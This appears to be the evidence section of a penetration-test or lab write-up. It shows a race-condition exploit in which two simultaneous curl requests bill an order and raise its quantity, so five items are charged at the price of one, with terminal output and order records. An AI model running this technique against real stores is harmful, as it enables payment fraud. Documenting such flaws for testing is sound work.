 5. Evidence :
Hp@LAPTOP-MGUMIOM3 MINGW64 /
$ curl -s "$API" -H "content-type: application/json" -H "authorization: $TOKEN"
--data-raw '{"action":"billing","order-id":"'"$RACE_ORDER"'","data":{"ccn":"4242
424242424242","exp":"11/29","cvv":"123"}}' &
curl -s "$API" -H "content-type: application/json" -H "authorization: $TOKEN" --
data-raw '{"action":"update","order-id":"'"$RACE_ORDER"'","items":{"1014":5}}' &
wait
[1] 2886
[2] 2890
{"status":"ok","msg":"cart updated"}{"status":"ok","amount":40,"token":"yHRdeXsE
9oLt","missing":{}}[1]- Done curl -s "$API" -H "content-type
: application/json" -H "authorization: $TOKEN" --data-raw '{"action":"billing","
order-id":"'"$RACE_ORDER"'","data":{"ccn":"4242424242424242","exp":"11/29","cvv"
:"123"}}'
orderId (String) itemList orderStatus payment... totalAmount
215deb6a-2952-4003... {"1007":{"N":"1"}} 300 1777302364 38
6818bc8e-286a-4a1b... {"1014":{"N":"5"}} 300 1777308351 40
1a278c34-b789-47da... {"1014":{"N":"5"}} 300 1777415697 40
9571c721-c57d-4161... {"1014":{"N":"1"}} 300 1777309228 40
ad0ee8bb-e299-4d84... {"1014":{"N":"5"}} 300 1777306498 40
b0b0c1b9-1222-46a0... {"1014":{"N":"1"}} 300 1777304900 40
36e5882c-875b-4c3a... {"1014":{"N":"5"}} 300 1777416321 40
3a353a9e-fbbd-4070... {"1014":{"N":"5"}} 300 1777307490 40